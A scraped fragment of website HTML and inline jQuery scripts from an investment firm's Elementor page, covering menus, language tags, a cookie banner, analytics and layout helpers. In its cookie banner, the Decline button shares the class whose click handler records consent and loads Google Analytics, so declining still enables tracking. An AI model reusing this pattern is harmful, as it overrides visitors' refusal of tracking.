						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8222;Cookie Usage&#8220; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">German</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Switzerland</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM2OTUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
